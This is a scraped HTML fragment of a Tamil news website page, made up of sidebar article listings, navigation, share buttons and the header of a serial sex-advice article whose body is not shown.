                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                ஓரினச் சேர்க்கை, முறையற்ற உறவா? (உடலுறவில் உச்சம்!! – பகுதி-20)                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.nitharsanam.net/category/news" itemprop="item"><span itemprop="name">செய்திகள்</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.nitharsanam.net/179889/news/179889.html" itemprop="item"><span itemprop="name">ஓரினச் சேர்க்கை, முறையற்ற உறவா? (உடலுறவில் உச்சம்!! – பகுதி-20)</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-179889" class="post-179889 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured"> 

	
		<div class="post-thumbnail">

						
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            ஓரினச் சேர்க்கை, முறையற்ற உறவா? (உடலுறவில் உச்சம்!! – பகுதி-20)
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/07/25" rel="bookmark"><time class="entry-date published" datetime="2018-07-25T20:46:05+02:00">25 July 2018</time><time class="updated" datetime="2018-04-17T20:48:02+02:00">17 April 2018</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
			<div class="post-content-share">
				

		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/179889/news/179889.html'); "  href="https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/179889/news/179889.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=ஓரினச்%20சேர்க்கை,%20முறையற்ற%20உறவா?%20(உடலுறவில்%20உச்சம்!!%20–%20பகுதி-20)&#038;url=http://www.nitharsanam.net/179889/news/179889.html'); "  href="https://twitter.com/intent/tweet?text=ஓரினச்%20சேர்க்கை,%20முறையற்ற%20உறவா?%20(உடலுறவில்%20உச்சம்!!%20–%20பகுதி-20)&#038;url=http://www.nitharsanam.net/179889/news/179889.html" >
